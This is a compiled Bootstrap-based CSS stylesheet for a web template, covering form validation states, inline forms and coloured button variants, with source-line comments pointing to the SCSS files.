
/* line 179, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-text {
  display: block;
  margin-top: 0.25rem;
}

/* line 189, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

/* line 195, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

/* line 207, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

/* line 213, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

/* line 218, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}

/* line 223, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-check-label {
  margin-bottom: 0;
}

/* line 227, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

/* line 234, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

/* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #00ed54;
}

/* line 38, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(0, 237, 84, 0.9);
  border-radius: 0.25rem;
}

/* line 55, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .form-control:valid, .form-control.is-valid, .was-validated
.custom-select:valid,
.custom-select.is-valid {
  border-color: #00ed54;
}

/* line 58, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .form-control:valid:focus, .form-control.is-valid:focus, .was-validated
.custom-select:valid:focus,
.custom-select.is-valid:focus {
  border-color: #00ed54;
  box-shadow: 0 0 0 0.2rem rgba(0, 237, 84, 0.25);
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip, .was-validated
.custom-select:valid ~ .valid-feedback,
.was-validated
.custom-select:valid ~ .valid-tooltip,
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
  display: block;
}

/* line 71, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block;
}

/* line 79, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #00ed54;
}

/* line 83, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

/* line 91, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #00ed54;
}

/* line 94, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #6effa1;
}

/* line 99, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}

/* line 104, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  background-color: #21ff70;
}

/* line 110, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #0d0b0d, 0 0 0 0.2rem rgba(0, 237, 84, 0.25);
}

/* line 120, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #00ed54;
}

/* line 123, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-file-input:valid ~ .custom-file-label::after, .custom-file-input.is-valid ~ .custom-file-label::after {
  border-color: inherit;
}

/* line 126, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}

/* line 131, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0.2rem rgba(0, 237, 84, 0.25);
}

/* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #ed002d;
}

/* line 38, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(237, 0, 45, 0.9);
  border-radius: 0.25rem;
}

/* line 55, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .form-control:invalid, .form-control.is-invalid, .was-validated
.custom-select:invalid,
.custom-select.is-invalid {
  border-color: #ed002d;
}

/* line 58, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus, .was-validated
.custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  border-color: #ed002d;
  box-shadow: 0 0 0 0.2rem rgba(237, 0, 45, 0.25);
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip, .was-validated
.custom-select:invalid ~ .invalid-feedback,
.was-validated
.custom-select:invalid ~ .invalid-tooltip,
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}

/* line 71, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block;
}

/* line 79, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #ed002d;
}

/* line 83, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

/* line 91, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #ed002d;
}

/* line 94, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #ff6e89;
}

/* line 99, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

/* line 104, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  background-color: #ff214b;
}

/* line 110, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #0d0b0d, 0 0 0 0.2rem rgba(237, 0, 45, 0.25);
}

/* line 120, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #ed002d;
}

/* line 123, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-file-input:invalid ~ .custom-file-label::after, .custom-file-input.is-invalid ~ .custom-file-label::after {
  border-color: inherit;
}

/* line 126, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

/* line 131, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_forms.scss */
.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0.2rem rgba(237, 0, 45, 0.25);
}

/* line 262, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}

/* line 270, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  /* line 276, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
  .form-inline label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
  }
  /* line 284, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
  .form-inline .form-group {
    display: flex;
    flex: 0 0 auto;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 0;
  }
  /* line 293, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 300, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  /* line 304, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }
  /* line 311, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  /* line 318, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
  .form-inline .form-check-input {
    position: relative;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  /* line 325, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
  .form-inline .custom-control {
    align-items: center;
    justify-content: center;
  }
  /* line 329, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_forms.scss */
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  user-select: none;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  /* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
  .btn {
    transition: none;
  }
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.btn:hover, .btn:focus {
  text-decoration: none;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn:focus, .btn.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(48, 216, 240, 0.25);
}

/* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn.disabled, .btn:disabled {
  opacity: 0.65;
}

/* line 37, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}

/* line 52, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-primary {
  color: #212529;
  background-color: #30d8f0;
  border-color: #30d8f0;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.btn-primary:hover {
  color: #212529;
  background-color: #11cee9;
  border-color: #10c3dd;
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-primary:focus, .btn-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(48, 216, 240, 0.5);
}

/* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-primary.disabled, .btn-primary:disabled {
  color: #212529;
  background-color: #30d8f0;
  border-color: #30d8f0;
}

/* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #10c3dd;
  border-color: #0fb9d1;
}

/* line 46, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(48, 216, 240, 0.5);
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-secondary {
  color: #212529;
  background-color: #30d8f0;
  border-color: #30d8f0;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.btn-secondary:hover {
  color: #212529;
  background-color: #11cee9;
  border-color: #10c3dd;
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-secondary:focus, .btn-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(48, 216, 240, 0.5);
}

/* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-secondary.disabled, .btn-secondary:disabled {
  color: #212529;
  background-color: #30d8f0;
  border-color: #30d8f0;
}

/* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #10c3dd;
  border-color: #0fb9d1;
}

/* line 46, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(48, 216, 240, 0.5);
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-success {
  color: #fff;
  background-color: #00ed54;
  border-color: #00ed54;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.btn-success:hover {
  color: #fff;
  background-color: #00c746;
  border-color: #00ba42;
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-success:focus, .btn-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 237, 84, 0.5);
}

/* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-success.disabled, .btn-success:disabled {
  color: #fff;
  background-color: #00ed54;
  border-color: #00ed54;
}

/* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #00ba42;
  border-color: #00ad3d;
}

/* line 46, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 237, 84, 0.5);
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-info:focus, .btn-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

/* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-info.disabled, .btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

/* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}

/* line 46, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-warning {
  color: #212529;
  background-color: #edea00;
  border-color: #edea00;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.btn-warning:hover {
  color: #212529;
  background-color: #c7c400;
  border-color: #bab800;
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-warning:focus, .btn-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(237, 234, 0, 0.5);
}

/* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-warning.disabled, .btn-warning:disabled {
  color: #212529;
  background-color: #edea00;
  border-color: #edea00;
}

/* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #bab800;
  border-color: #adab00;
}

/* line 46, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(237, 234, 0, 0.5);
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-danger {
  color: #fff;
  background-color: #ed002d;
  border-color: #ed002d;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.btn-danger:hover {
  color: #fff;
  background-color: #c70026;
  border-color: #ba0023;
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-danger:focus, .btn-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(237, 0, 45, 0.5);
}

/* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-danger.disabled, .btn-danger:disabled {
  color: #fff;
  background-color: #ed002d;
  border-color: #ed002d;
}

/* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #ba0023;
  border-color: #ad0021;
}

/* line 46, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(237, 0, 45, 0.5);
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-light:focus, .btn-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

/* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-light.disabled, .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

/* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}

/* line 46, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
.btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-dark:focus, .btn-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

/* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-dark.disabled, .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

/* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}

/* line 46, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_buttons.scss */
.btn-outline-primary {
  color: #30d8f0;
  background-color: transparent;
  background-image: none;
  border-color: #30d8f0;
}

/* line 63, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-primary:hover {
  color: #212529;
  background-color: #30d8f0;
  border-color: #30d8f0;
}

/* line 69, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-primary:focus, .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(48, 216, 240, 0.5);
}

/* line 74, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #30d8f0;
  background-color: transparent;
}

/* line 80, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #212529;
  background-color: #30d8f0;
  border-color: #30d8f0;
}

/* line 87, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_buttons.scss */
.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(48, 216, 240, 0.5);
}

